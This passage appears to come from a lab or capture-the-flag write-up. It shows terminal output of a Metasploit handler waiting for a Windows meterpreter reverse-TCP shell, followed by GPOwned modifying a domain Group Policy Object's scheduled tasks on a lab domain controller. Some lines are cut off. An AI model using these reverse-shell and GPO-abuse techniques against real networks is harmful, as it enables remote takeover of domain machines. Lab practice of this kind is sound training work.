 qlen 1000
link/ether 00:0c:29:47:a5:4f brd ff:ff:ff:ff:ff:ff
inet 192.168.56.5/24 brd 192.168.56.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::7230:c204:50aa:b8fe/64 scope link noprefixroute
valid_lft forever preferred_lft forever
→ BlackGold
msf6 payload(windows/x64/meterpreter/reverse_tcp) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_t tcp://192.168.56.5:4444
cp
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Connecting to LDAP service at 192.168.56.10
[*] Requesting GPOs info from LDAP
[*] Connecting to SMB service at 192.168.56.10
[*] Reading \neptune.thl\policies\{037ecede-7c98-4d00-95d5-4283f4271b0d}\Machine\Pr
dTasks\ScheduledTasks.xml
[*] Writing \neptune.thl\policies\{037ecede-7c98-4d00-95d5-4283f4271b0d}\Machine\Pr
dTasks\ScheduledTasks.xml
[*] Updating gPCMachineExtensionNames
[*] Requesting {037ECEDE-7C98-4D00-95D5-4283F4271B0D} version and location from LDA
[*] Updating from version [13] to [14]
[*] Reading \neptune.thl\policies\{037ecede-7c98-4d00-95d5-4283f4271b0d}\gpt.ini
[*] Writing \neptune.thl\policies\{037ecede-7c98-4d00-95d5-4283f4271b0d}\gpt.ini
[+] Version updated succesfully!
[^] Have a nice day!
→ GPOwned
魔法を唱えてみ
试着吟唱魔法